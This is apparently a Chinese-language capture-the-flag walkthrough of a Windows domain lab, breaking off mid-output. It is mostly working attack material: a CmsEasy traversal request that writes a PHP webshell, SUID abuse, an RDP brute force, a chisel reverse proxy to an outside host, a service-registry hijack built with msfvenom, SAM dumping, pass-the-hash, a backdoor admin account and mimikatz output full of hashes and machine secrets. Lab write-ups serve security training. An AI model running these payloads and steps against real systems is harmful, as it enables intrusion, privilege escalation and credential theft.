CmsEasy_7.7.5_20211012存在任意文件写入漏洞和任意文件读取漏洞
POST /index.php?case=template&act=save&admin_dir=admin&site=default HTTP/1.1
Host: 121.89.195.239
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:124.0) Gecko/20100101 Firefox/124.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Referer: http://121.89.195.239/index.php?case=admin&act=login&admin_dir=admin&site=default
Connection: close
Cookie: PHPSESSID=7ie2ceipjmnibvehkh42hrbddo; login_username=admin; login_password=a14cdfc627cef32c707a7988e70c1313
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 75
sid=#data_d_.._d_.._d_.._d_1.php&slen=693&scontent=<?php eval($_POST[a]);?>
目录穿越写个马
弹个shell
find / -type f -a \( -perm -u+s -o -perm -g+s \) -exec ls -l {} \; 2> /dev/null
suid提权
-rwsr-xr-x 1 root root 219480 Apr 8 2019 /usr/bin/diff
sudo install -m =xs $(which diff) .
LFILE=file_to_read
./diff --line-format=%L /dev/null $LFILE
直接读flag
diff --line-format=%L /dev/null /home/flag/flag01.txt
传fscan,做个代理
www-data@localhost:/tmp$ ./fscan_amd64 -h 172.22.4.36/24
./fscan_amd64 -h 172.22.4.36/24
___ _
/ _ \ ___ ___ _ __ __ _ ___| | __
/ /_\/____/ __|/ __| '__/ _` |/ __| |/ /
/ /_\\_____\__ \ (__| | | (_| | (__| <
\____/ |___/\___|_| \__,_|\___|_|\_\
fscan version: 1.8.2
start infoscan
trying RunIcmp2
The current user permissions unable to send icmp packets
start ping
(icmp) Target 172.22.4.7 is alive
(icmp) Target 172.22.4.19 is alive
(icmp) Target 172.22.4.36 is alive
(icmp) Target 172.22.4.45 is alive
[*] Icmp alive hosts len is: 4
172.22.4.45:445 open
172.22.4.19:445 open
172.22.4.7:445 open
172.22.4.45:139 open
172.22.4.19:139 open
172.22.4.7:139 open
172.22.4.45:135 open
172.22.4.19:135 open
172.22.4.7:135 open
172.22.4.45:80 open
172.22.4.36:80 open
172.22.4.36:22 open
172.22.4.36:21 open
172.22.4.7:88 open
172.22.4.36:3306 open
[*] alive ports len is: 15
start vulscan
[*] NetInfo:
[*]172.22.4.19
[->]FILESERVER
[->]172.22.4.19
[*] NetInfo:
[*]172.22.4.45
[->]WIN19
[->]172.22.4.45
[*] NetInfo:
[*]172.22.4.7
[->]DC01
[->]172.22.4.7
[*] 172.22.4.7 (Windows Server 2016 Datacenter 14393)
[*] NetBios: 172.22.4.7 [+]DC DC01.xiaorang.lab Windows Server 2016 Datacenter 14393
[*] NetBios: 172.22.4.19 FILESERVER.xiaorang.lab Windows Server 2016 Standard 14393
[*] NetBios: 172.22.4.45 XIAORANG\WIN19
[*] WebTitle: http://172.22.4.36 code:200 len:68100 title:中文网页标题
[*] WebTitle: http://172.22.4.45 code:200 len:703 title:IIS Windows Server
挺多服务的
172.22.4.45:139 open
172.22.4.45:135 open
172.22.4.45:445 open
172.22.4.45:80 open web
172.22.4.45:515 open
172.22.4.45:3389 open rdp
172.22.4.45:15774 ope
hydra 121.89.195.239 rdp -l 'WIN19\Adrian' -P /usr/share/wordlists/rockyou.txt -V -F
得到密码
win19\Adrian babygirl1
代理
./chisel_amd_linux server -p 7000 --reverse
./chisel_amd_linux client 165.154.5.221:7000 R:0.0.0.0:7777:socks
rdp提示需要更改密码
p4 rdesktop 172.22.4.45
可以直接rdp上去改
经典的卡
用remote也行,新密码123qwe!@#
点开文件夹
额,一眼poc
点开html发现

怎么定位到的额
Services Registry Permissions Parse the registry and check whether the current user can modify the configuration of any registered service. False High
Name : gupdate
ImagePath : "C:\Program Files (x86)\Google\Update\GoogleUpdate.exe" /svc
User : LocalSystem
ModifiablePath : HKLM\SYSTEM\CurrentControlSet\Services\gupdate
IdentityReference : BUILTIN\Users
Permissions : WriteDAC, Notify, ReadControl, CreateLink, EnumerateSubKeys, WriteOwner, Delete, CreateSubKey, SetV
alue, QueryValue
Status : Stopped
UserCanStart : True
UserCanStop : True
-
权限设置:
IdentityReference : BUILTIN\Users表示所有本地用户组的成员都有对该服务的某些权限。Permissions包括了多种关键权限如WriteDAC(更改访问控制列表)、WriteOwner(更改对象所有者)、CreateSubKey、SetValue和Delete。这些权限允许用户修改注册表项、更改服务配置或甚至删除键,这可以对服务行为产生根本性的改变。
-
服务的可修改性:
ModifiablePath : HKLM\SYSTEM\CurrentControlSet\Services\gupdate表明这个注册表路径是可被修改的,而且因为权限设置的宽松,普通用户可以对此服务的配置进行修改。
msfvenom -p windows/x64/exec cmd='C:\windows\system32\cmd.exe /c C:\users\Adrian\Desktop\sam.bat ' --platform windows -a x64 -f exe-service -o a.exe
在桌面创建一个sam.bat
reg save hklm\system C:\Users\Adrian\Desktop\system
reg save hklm\sam C:\Users\Adrian\Desktop\sam
reg save hklm\security C:\Users\Adrian\Desktop\security
打开PowerShell
reg add "HKLM\SYSTEM\CurrentControlSet\Services\gupdate" /t REG_EXPAND_SZ /v ImagePath /d "C:\Users\Adrian\Desktop\a.exe" /f
然后启动一下服务
sc start gupdate
注册表的这三个文件就拉取下来了
reg save hklm\system C:\Users\Adrian\Desktop\system
reg save hklm\sam C:\Users\Adrian\Desktop\sam
reg save hklm\security C:\Users\Adrian\Desktop\security
然后保存下来
去kalisecretsdump.py LOCAL -system system -sam sam -security security
获取 Administrator + 机器账户 凭据
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Target system bootKey: 0x08092415ee8b9b2ad2f5f5060fb48339
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:ba21c629d9fd56aff10c3e826323e6ab:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:44d8d68ed7968b02da0ebddafd2dd43e:::
Adrian:1003:aad3b435b51404eeaad3b435b51404ee:00affd88fa323b00d4560bf9fef0ec2f:::
[*] Dumping cached domain logon information (domain/username:hash)
XIAORANG.LAB/Aldrich:$DCC2$10240#Aldrich#e4170181a8bb2a24e6113a9b4895307a: (2022-06-24 03:18:39)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
$MACHINE.ACC:plain_password_hex:db7f9cd22bfade0a9f7177115459fc869fd5b81d12ff70a2f3e11a670f50db41ad0b25b16342053a0f5ffe8a70b4b46c070505a1a108a556e750968c469aee910b896a474a18c34ff0ca77761370106245d7feb87681cd9eccaea10ec72117fb5eef3ef9a04b8b448a1fa77a6366624c8b12b231963049c0986a6f393cbb75968324b1b28388279ececde02d9a7793785ff57bd18c398b688ec7879297e42a7799db8a5f1b93cbcaf842650b497d76b23bfc82c832a12fbdc048b3d8b672e580b09abf02fceb7d2419f017465301ee817e4be41423593b0518fcc00d04d756f6908cade4670cb850f698ae1fe4c549d6
$MACHINE.ACC: aad3b435b51404eeaad3b435b51404ee:68d660f11c6854d1df763d120f3b6225
[*] DPAPI_SYSTEM
dpapi_machinekey:0x4af114bade59102b7c64e41cde94be2257337fab
dpapi_userkey:0x372392e560b616ecd27b6ec0fe138ef86790b565
[*] NL$KM
0000 56 4B 21 B3 87 A3 29 41 FD 91 8F 3A 2D 2B 86 CC VK!...)A...:-+..
0010 49 4A EE 48 6C CD 9C D7 C7 DA 65 B6 62 4D 35 BD IJ.Hl.....e.bM5.
0020 09 F7 59 68 23 69 DE BA 2D 47 84 47 29 AD 5D AE ..Yh#i..-G.G).].
0030 A0 5F 19 CA 21 13 E4 6D 01 27 C3 FC 0C C1 0F 2E ._..!..m.'......
NL$KM:564b21b387a32941fd918f3a2d2b86cc494aee486ccd9cd7c7da65b6624d35bd09f759682369deba2d47844729ad5daea05f19ca2113e46d0127c3fc0cc10f2e
[*] Cleaning up...
拿到admin hash登录
p4 psexec.py [email protected] -hashes "aad3b435b51404eeaad3b435b51404ee:ba21c629d9fd56aff10c3e826323e6ab" -codec gbk
nt authority\system
拿下了,新建个用户
net user dionysus qwer1234! /add
net localgroup administrators dionysus /add
bloodhound-python -u win19$ --hashes "aad3b435b51404eeaad3b435b51404ee:68d660f11c6854d1df763d120f3b6225" -d xiaorang.lab -dc dc01.xiaorang.lab -c all --dns-tcp -ns 172.22.4.7 --auth-method ntlm --zip
草,记得以管理员身份运行
privilege::debug
sekurlsa::logonpasswords
.#####. mimikatz 2.2.0 (x64) #18362 Feb 29 2020 11:13:36
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( [email protected] )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( [email protected] )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 3113835 (00000000:002f836b)
Session : RemoteInteractive from 3
User Name : dionysus
Domain : WIN19
Logon Server : WIN19
Logon Time : 2024/4/17 22:15:47
SID : S-1-5-21-3980434786-725135618-2951588801-1004
msv :
[00000003] Primary
* Username : dionysus
* Domain : WIN19
* NTLM : 6912928308e3cda903e6d75bd6091a20
* SHA1 : 4687d6f9b23b55f21825bc5157fe2cbe707c07de
tspkg :
wdigest :
* Username : dionysus
* Domain : WIN19
* Password : (null)
kerberos :
* Username : dionysus
* Domain : WIN19
* Password : qwer1234!
ssp :
credman :
Authentication Id : 0 ; 1128367 (00000000:001137af)
Session : Interactive from 2
User Name : DWM-2
Domain : Window Manager
Logon Server : (null)
Logon Time : 2024/4/17 21:04:49
SID : S-1-5-90-0-2
msv :
[00000003] Primary
* Username : WIN19$
* Domain : XIAORANG
* NTLM : 68d660f11c6854d1df763d120f3b6225
* SHA1 : ef0cf040ec9a0d7ada83fabfba0e44bc421442bc
tspkg :
wdigest :
* Username : WIN19$
* Domain : XIAORANG
* Password : (null)
kerberos :
* Username : WIN19$
* Domain : xiaorang.lab
* Password : db 7f 9c d2 2b fa de 0a 9f 71 77 11 54 59 fc 86 9f d5 b8 1d 12 ff 70 a2 f3 e1 1a 67 0f 50 db 41 ad 0b 25 b1 63 42 05 3a 0f 5f fe 8a 70 b4 b4 6c 07 05 05 a1 a1 08 a5 56 e7 50 96 8c 46 9a ee 91 0b 89 6a 47 4a 18 c3 4f f0 ca 77 76 13 70 10 62 45 d7 fe b8 76 81 cd 9e cc ae a1 0e c7 21 17 fb 5e ef 3e f9 a0 4b 8b 44 8a 1f a7 7a 63 66 62 4c 8b 12 b2 31 96 30 49 c0 98 6a 6f 39 3c bb 75 96 83 24 b1 b2 83 88 27 9e ce cd e0 2d 9a 77 93 78 5f f5 7b d1 8c 39 8b 68 8e c7 87 92 97 e4 2a 77 99 db 8a 5f 1b 93 cb ca f8 42 65 0b 49 7d 76 b2 3b fc 82 c8 32 a1 2f bd c0 48 b3 d8 b6 72 e5 80 b0 9a bf 02 fc eb 7d 24 19 f0 17 46 53 01 ee 81 7e 4b e4 14 23 59 3b 05 18 fc c0 0d 04 d7 56 f6 90 8c ad e4 67 0c b8 50 f6 98 ae 1f e4 c5 49 d6
ssp :
credman :
Authentication Id : 0 ; 1127745 (00000000:00113541)
Session : Interactive from 2
User Name : DWM-2
Domain : Window Manager
Logon Server : (null)
Logon Time : 2024/4/17 21:04:49
SID : S-1-5-90-0-2
msv :
[00000003] Primary
* Username : WIN19$
* Domain : XIAORANG
* NTLM : 68d660f11c6854d1df763d120f3b6225
* SHA1 : ef0cf040ec9a0d7ada83fabfba0e44bc421442bc
tspkg :
wdigest :
* Username : WIN19$
* Domain : XIAORANG
* Password : (null)
kerberos :
* Username : WIN19$
* Domain : xiaorang.lab
* Password : db 7f 9c d2 2b fa de 0a 9f 71 77 11 54 59 fc 86 9f d5 b8 1d 12 ff 70 a2 f3 e1 1a 67 0f 50 db 41 ad 0b 25 b1 63 42 05 3a 0f 5f fe 8a 70 b4 b4 6c 07 05 05 a1 a1 08 a5 56 e7 50 96 8c 46 9a ee 91 0b 89 6a 47 4a 18 c3 4f f0 ca 77 76 13 70 10 62 45 d7 fe b8 76 81 cd 9e cc ae a1 0e c7 21 17 fb 5e ef 3e f9 a0 4b 8b 44 8a 1f a7 7a 63 66 62 4c 8b 12 b2 31 96 30 49 c0 98 6a 6f 39 3c bb 75 96 83 24 b1 b2 83 88 27 9e ce cd e0 2d 9a 77 93 78 5f f5 7b d1 8c 39 8b 68 8e c7 87 92 97 e4 2a 77 99 db 8a 5f 1b 93 cb ca f8 42 65 0b 49 7d 76 b2 3b fc 82 c8 32 a1 2f bd c0 48 b3 d8 b6 72 e5 80 b0 9a bf 02 fc eb 7d 24 19 f0 17 46 53 01 ee 81 7e 4b e4 14 23 59 3b 05 18 fc c0 0d 04 d7 56 f6 90 8c ad e4 67 0c b8 50 f6 98 ae 1f e4 c5 49 d6
ssp :
credman :
Authentication Id : 0 ; 57812 (00000000:0000e1d4)
Session : Interactive from 1
User Name : DWM-1
Domain : Window Manager
Logon Server : (null)
Logon Time : 2024/4/17 20:38:30
SID : S-1-5-90-0-1
msv :
[00000003] Primary
* Username : WIN19$
* Domain : XIAORANG
* NTLM : 68d660f11c6854d1df763d120f3b6225
* SHA1 : ef0cf040ec9a0d7ada83fabfba0e44bc421442bc
tspkg :
wdigest :
* Username : WIN19$
* Domain : XIAORANG
* Password : (null)
kerberos :
* Username : WIN19$
* Domain : xiaorang.lab
* Password : db 7f 9c d2 2b fa de 0a 9f 71 77 11 54 59 fc 86 9f d5 b8 1d 12 ff 70 a2 f3 e1 1a 67 0f 50 db 41 ad 0b 25 b1 63 42 05 3a 0f 5f fe 8a 70 b4 b4 6c 07 05 05 a1 a1 08 a5 56 e7 50 96 8c 46 9a ee 91 0b 89 6a 47 4a 18 c3 4f f0 ca 77 76 13 70 10 62 45 d7 fe b8 76 81 cd 9e cc ae a1 0e c7 21 17 fb 5e ef 3e f9 a0 4b 8b 44 8a 1f a7 7a 63 66 62 4c 8b 12 b2 31 96 30 49 c0 98 6a 6f 39 3c bb 75 96 83 24 b1 b2 83 88 27 9e ce cd e0 2d 9a 77 93 78 5f f5 7b d1 8c 39 8b 68 8e c7 87 92 97 e4 2a 77 99 db 8a 5f 1b 93 cb ca f8 42 65 0b 49 7d 76 b2 3b fc 82 c8 32 a1 2f bd c0 48 b3 d8 b6 72 e5 80 b0 9a bf 02 fc eb 7d 24 19 f0 17 46 53 01 ee 81 7e 4b e4 14 23 59 3b 05 18 fc c0 0d 04 d7 56 f6 90 8c ad e4 67 0c b8 50 f6 98 ae 1f e4 c5 49 d6
ssp :
credman :
Authentication Id : 0 ; 996 (00000000:000003e4)
Session : Service from 0
User Name : WIN19$
Domain : XIAORANG
Logon Server : (null)
Logon Time : 2024/4/17 20:38:29
SID : S-1-5-20
msv :
[00000003] Primary
* Username : WIN19$
* Domain : XIAORANG
* NTLM : 68d660f11c6854d1df763d120f3b6225
* SHA1 : ef0cf040ec9a0d7ada83fabfba0e44bc421442bc
tspkg :
wdigest :
* Username : WIN19$
* Domain : XIAORANG
* Password : (null)
kerberos :
* Username : win19$
* Domain : XIAORANG.LAB
* Password : db 7f 9c d2 2b fa de 0a 9f 71 77 11 54 59 fc 86 9f d5 b8 1d 12 ff 70 a2 f3 e1 1a 67 0f 50 db 41 ad 0b 25 b1 63 42 05 3a 0f 5f fe 8a 70 b4 b4 6c 07 05 05 a1 a1 08 a5 56 e7 50 96 8c 46 9a ee 91 0b 89 6a 47 4a 18 c3 4f f0 ca 77 76 13 70 10 62 45 d7 fe b8 76 81 cd 9e cc ae a1 0e c7 21 17 fb 5e ef 3e f9 a0 4b 8b 44 8a 1f a7 7a 63 66 62 4c 8b 12 b2 31 96 30 49 c0 98 6a 6f 39 3c bb 75 96 83 24 b1 b2 83 88 27 9e ce cd e0 2d 9a 77 93 78 5f f5 7b d1 8c 39 8b 68 8e c7 87 92 97 e4 2a 77 99 db 8a 5f 1b 93 cb ca f8 42 65 0b 49 7d 76 b2 3b fc 82 c8 32 a1 2f bd c0 48 b3 d8 b6 72 e5 80 b0 9a bf 02 fc eb 7d 24 19 f0 17 46 53 01 ee 81 7e 4b e4 14 23 59 3b 05 18 fc c0 0d 04 d7 56 f6 90 8c ad e4 67 0c b8 50 f6 98 ae 1f e4 c5 49 d6
ssp :
credman :
Authentication Id : 0 ; 28074 (00000000:00006daa)
Session : Interactive from 1
User Name : UMFD-1
Domain : Font Driver Host
Logon Server : (null)
Logon Time : 2024/4/17 20:38:29
SID : S-1-5-96-0-1
msv :
[00000003] Primary
* Username : WIN19$
* Domain : XIAORANG
* NTLM : 68d660f11c6854d1df763d120f3b6225
* SHA1 : ef0cf040ec9a0d7ada83fabfba0e44bc421442bc
tspkg :
wdigest :
* Username : WIN19$
* Domain : XIAORANG
* Password : (null)
kerberos :
* Username : WIN19$
* Domain : xiaorang.lab
* Password : db 7f 9c d2 2b fa de 0a 9f 71 77 11 54 59 fc 86 9f d5 b8 1d 12 ff 70 a2 f3 e1 1a 67 0f 50 db 41 ad 0b 25 b1 63 42 05 3a 0f 5f fe 8a 70 b4 b4 6c 07 05 05 a1 a1 08 a5 56 e7 50 96 8c 46 9a ee 91 0b 89 6a 47 4a 18 c3 4f f0 ca 77 76 13 70 10 62 45 d7 fe b8 76 81 cd 9e cc ae a1 0e c7 21 17 fb 5e ef 3e f9 a0 4b 8b 44 8a 1f a7 7a 63 66 62 4c 8b 12 b2 31 96 30 49 c0 98 6a 6f 39 3c bb 75 96 83 24 b1 b2 83 88 27 9e ce cd e0 2d 9a 77 93 78 5f f5 7b d1 8c 39 8b 68 8e c7 87 92 97 e4 2a 77 99 db 8a 5f 1b 93 cb ca f8 42 65 0b 49 7d 76 b2 3b fc 82 c8 32 a1 2f bd c0 48 b3 d8 b6 72 e5 80 b0 9a bf 02 fc eb 7d 24 19 f0 17 46 53 01 ee 81 7e 4b e4 14 23 59 3b 05 18 fc c0 0d 04 d7 56 f6 90 8c ad e4 67 0c b8 50 f6 98 ae 1f e4 c5 49 d6
ssp :
credman :
Authentication Id : 0 ; 28048 (00000000:00006d90)
Session : Interactive from 0
User Name : UMFD-0
Domain : Font Driver Host
Logon Server : (null)
Logon Time : 2024/4/17 20:38:29
SID : S-1-5-96-0-0
msv :
[00000003] Primary
* Username : WIN19$
* Domain : XIAORANG
* NTLM : 68d660f11c6854d1df763d120f3b6225
* SHA1 : ef0cf040ec9a0d7ada83fabfba0e44bc421442bc
tspkg :
wdigest :
* Username : WIN19$
* Domain : XIAORANG
* Password : (null)
kerberos :
* Username : WIN19$
* Domain : xiaorang.lab
* Password : db 7f 9c d2 2b fa de 0a 9f 71 77 11 54 59 fc 86 9f d5 b8 1d 12 ff 70 a2 f3 e1 1a 67 0f 50 db 41 ad 0b 25 b1 63 42 05 3a 0f 5f fe 8a 70 b4 b4 6c 07 05 05 a1 a1 08 a5 56 e7 50 96 8c 46 9a ee 91 0b 89 6a 47 4a 18 c3 4f f0 ca 77 76 13 70 10 62 45 d7 fe b8 76 81 cd 9e cc ae a1 0e c7 21 17 fb 5e ef 3e f9 a0 4b 8b 44 8a 1f a7 7a 63 66 62 4c 8b 12 b2 31 96 30 49 c0 98 6a 6f 39 3c bb 75 96 83 24 b1 b2 83 88 27 9e ce cd e0 2d 9a 77 93 78 5f f5 7b d1 8c 39 8b 68 8e c7 87 92 97 e4 2a 77 99 db 8a 5f 1b 93 cb ca f8 42 65 0b 49 7d 76 b2 3b fc 82 c8 32 a1 2f bd c0 48 b3 d8 b6 72 e5 80 b0 9a bf 02 fc eb 7d 24 19 f0 17 46 53 01 ee 81 7e 4b e4 14 23 59 3b 05 18 fc c0 0d 04 d7 56 f6 90 8c ad e4 67 0c b8 50 f6 98 ae 1f e4 c5 49 d6
ssp :
credman :
Authentication Id : 0 ; 26930 (00000000:00006932)
Session : UndefinedLogonType from 0
User Name : (null)
Domain : (null)
Logon Server : (null)
Logon Time : 2024/4/17 20:38:29
SID :
msv :
[00000003] Primary
* Username : WIN19$
* Domain : XIAORANG
* NTLM : 68d660f11c6854d1df763d120f3b6225
* SHA1 : ef0cf040ec9a0d7ada83fabfba0e44bc421442bc
tspkg :
wdigest :
kerberos :
ssp :
credman :
Authentication Id : 0 ; 3113864 (00000000:002f8388)
Session : RemoteInteractive from 3
User Name : dionysus
Domain : WIN19
Logon Server : WIN19
Logon Time : 2024/4/17 22:15:47
SID : S-1-5-21-3980434786-725135618-2951588801-1004
msv :
[00000003] Primary
* Username : dionysus
* Domain : WIN19
* NTLM : 6912928308e3cda903e6d75bd6091a20
* SHA1 : 4687d6f9b23b55f21825bc5157fe2cbe707c07de
tspkg :
wdigest :
* Username : dionysus
* Domain : WIN19
* Password : (null)
kerberos :
* Username : dionysus
* Domain : WIN19
* Password : (null)
ssp :
credman :
Authentication Id : 0 ; 3105134 (00000000:002f616e)
Session : Interactive from 3
User Name : DWM-3
Domain : Window Manager
Logon Server : (null)
Logon Time : 2024/4/17 22:15:47
SID : S-1-5-90-0-3
msv :
[00000003] Primary
* Username : WIN19$
* Domain : XIAORANG
* NTLM : 68d660f11c6854d1df763d120f3b6225
* SHA1 : ef0cf040ec9a0d7ada83fabfba0e44bc421442bc
tspkg :
wdigest :
* Username : WIN19$
* Domain : XIAORANG
* Password : (null)
kerberos :
* Username : WIN19$
* Domain : xiaorang.lab
* Password : db 7f 9c d2 2b fa de 0a 9f 71 77 11 54 59 fc 86 9f d5 b8 1d 12 ff 70 a2 f3 e1 1a 67 0f 50 db 41 ad 0b 25 b1 63 42 05 3a 0f 5f fe 8a 70 b4 b4 6c 07 05 05 a1 a1 08 a5 56 e7 50 96 8c 46 9a ee 91 0b 89 6a 47 4a 18 c3 4f f0 ca 77 76 13 70 10 62 45 d7 fe b8 76 81 cd 9e cc ae a1 0e c7 21 17 fb 5e ef 3e f9 a0 4b 8b 44 8a 1f a7 7a 63 66 62 4c 8b 12 b2 31 96 30 49 c0 98 6a 6f 39 3c bb 75 96 83 24 b1 b2 83 88 27 9e ce cd e0 2d 9a 77 93 78 5f f5 7b d1 8c 39 8b 68 8e c7 87 92 97 e4 2a 77 99 db 8a 5f 1b 93 cb ca f8 42 65 0b 49 7d 76 b2 3b fc 82 c8 32 a1 2f bd c0 48 b3 d8 b6 72 e5 80 b0 9a bf 02 fc eb 7d 24 19 f0 17 46 53 01 ee 81 7e 4b e4 14 23 59 3b 05 18 fc c0 0d 04 d7 56 f6 90 8c ad e4 67 0c b8 50 f6 98 ae 1f e4 c5 49 d6
ssp :
credman :
Authentication Id : 0 ; 3104544 (00000000:002f5f20)
Session : Interactive from 3
User Name : DWM-3
Domain : Window Manager
Logon Server : (null)
Logon Time : 2024/4/17 22:15:47
SID : S-1-5-90-0-3
msv :
[00000003] Primary
* Username : WIN19$
* Domain : XIAORANG
* NTLM : 68d660f11c6854d1df763d120f3b6225
* SHA1 : ef0cf040ec9a0d7ada83fabfba0e44bc421442bc
tspkg :
wdigest :
* Username : WIN19$
* Domain : XIAORANG
* Password : (null)
kerberos :
* Username : WIN19$
* Domain : xiaorang.lab
* Password : db 7f 9c d2 2b fa de 0a 9f 71 77 11 54 59 fc 86 9f d5 b8 1d 12 ff 70 a2 f3 e1 1a 67 0f 50 db 41 ad 0b 25 b1 63 42 05 3a 0f 5f fe 8a 70 b4 b4 6c 07 05 05 a1 a1 08 a5 56 e7 50 96 8c 46 9a ee 91 0b 89 6a 47 4a 18 c3 4f f0 ca 77 76 13 70 10 62 45 d7 fe b8 76 81 cd 9e cc ae a1 0e c7 21 17 fb 5e ef 3e f9 a0 4b 8b 44 8a 1f a7 7a 63 66 62 4c 8b 12 b2 31 96 30 49 c0 98 6a 6f 39 3c bb 75 96 83 24 b1 b2 83 88 27 9e ce cd e0 2d 9a 77 93 78 5f f5 7b d1 8c 39 8b 68 8e c7 87 92 97 e4 2a 77 99 db 8a 5f 1b 93 cb ca f8 42 65 0b 49 7d 76 b2 3b fc 82 c8 32 a1 2f bd c0 48 b3 d8 b6 72 e5 80 b0 9a bf 02 fc eb 7d 24 19 f0 17 46 53 01 ee 81 7e 4b e4 14 23 59 3b 05 18 fc c0 0d 04 d7 56 f6 90 8c ad e4 67 0c b8 50 f6 98 ae 1f e4 c5 49 d6
ssp :
credman :
Authentication Id : 0 ; 3103923 (00000000:002f5cb3)
Session : Interactive from 3
User Name : UMFD-3
Domain : Font Driver Host
Logon Server : (null)
Logon Time : 2024/4/17 22:15:47
SID : S-1-5-96-0-3
msv :
[00000003] Primary
* Username : WIN19$
* Domain : XIAORANG
* NTLM : 68d660f11c6854d1df763d120f3b6225
* SHA1 : ef0cf040ec9a0d7ada83fabfba0e44bc421442bc
tspkg :
wdigest :
* Username : WIN19$
* Domain : XIAORANG
* Password : (null)
kerberos :
* Username : WIN19$
* Domain : xiaorang.lab
* Password : db 7f 9c d2 2b fa de 0a 9f 71 77 11 54 59 fc 86 9f d5 b8 1d 12 ff 70 a2 f3 e1 1a 67 0f 50 db 41 ad 0b 25 b1 63 42 05 3a 0f 5f fe 8a 70 b4 b4 6c 07 05 05 a1 a1 08 a5 56 e7 50 96 8c 46 9a ee 91 0b 89 6a 47 4a 18 c3 4f f0 ca 77 76 13 70 10 62 45 d7 fe b8 76 81 cd 9e cc ae a1 0e c7 21 17 fb 5e ef 3e f9 a0 4b 8b 44 8a 1f a7 7a 63 66 62 4c 8b 12 b2 31 96 30 49 c0 98 6a 6f 39 3c bb 75 96 83 24 b1 b2 83 88 27 9e ce cd e0 2d 9a 77 93 78 5f f5 7b d1 8c 39 8b 68 8e c7 87 92 97 e4 2a 77 99 db 8a 5f 1b 93 cb ca f8 42 65 0b 49 7d 76 b2 3b fc 82 c8 32 a1 2f bd c0 48 b3 d8 b6 72 e5 80 b0 9a bf 02 fc eb 7d 24 19 f0 17 46 53 01 ee 81 7e 4b e4 14 23 59 3b 05 18 fc c0 0d 04 d7 56 f6 90 8c ad e4 67 0c b8 50 f6 98 ae 1f e4 c5 49 d6
ssp :
credman :
Authentication Id : 0 ; 1230508 (00000000:0012c6ac)
Session : RemoteInteractive from 2
User Name : Adrian
Domain : WIN19
Logon Server : WIN19
Logon Time : 2024/4/17 21:06:21
SID : S-1-5-21-3980434786-725135618-2951588801-1003
msv :
[00000003] Primary
* Username : Adrian
* Domain : WIN19
* NTLM : 00affd88fa323b00d4560bf9fef0ec2f
* SHA1 : 8d0c0b15604209440f710869e82085b75a800d79
tspkg :
wdigest :
* Username : Adrian
* Domain : WIN19
* Password : (null)
kerberos :
* Username : Adrian
* Domain : WIN19
* Password : (null)
ssp :
credman :
Authentication Id : 0 ; 1127125 (00000000:001132d5)
Session : Interactive from 2
User Name : UMFD-2
Domain : Font Driver Host
Logon Server : (null)
Logon Time : 2024/4/17 21:04:49
SID : S-1-5-96-0-2
msv :
[00000003] Primary
* Username : WIN19$
* Domain : XIAORANG
* NTLM : 68d660f11c6854d1df763d120f3b6225
* SHA1 : ef0cf040ec9a0d7ada83fabfba0e44bc421442bc
tspkg :
wdigest :
* Username : WIN19$
* Domain : XIAORANG
* Password : (null)
kerberos :
* Username : WIN19$
* Domain : xiaorang.lab
